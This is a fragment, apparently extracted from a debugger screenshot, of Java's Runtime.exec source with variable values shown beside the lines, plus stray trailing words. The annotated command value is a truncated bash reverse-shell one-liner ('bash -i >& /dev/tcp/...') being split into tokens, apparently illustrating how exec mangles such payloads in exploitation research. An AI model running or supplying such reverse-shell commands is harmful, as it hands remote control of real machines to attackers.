 */
public Process exec(String command, String[] envp, File dir)  command: "bash -c 'bash -i >& /dev/tcp/12
throws IOException {
if (command.length() == 0)
throw new IllegalArgumentException("Empty command");
StringTokenizer st = new StringTokenizer(command);  st (slot_4): StringTokenizer@495  command: "bas
String[] cmdarray = new String[st.countTokens()];  cmdarray (slot_5): {"bash", "-c", "'bash", "-i",
for (int i = 0; st.hasMoreTokens(); i++)  i (slot_6): 5
cmdarray[i] = st.nextToken();  cmdarray (slot_5): {"bash", "-c", "'bash", "-i", ">&", + 2 more}
return exec(cmdarray, envp, dir);
}
/**
* Executes the specified command and arguments in a separate process.
*
Database
Ant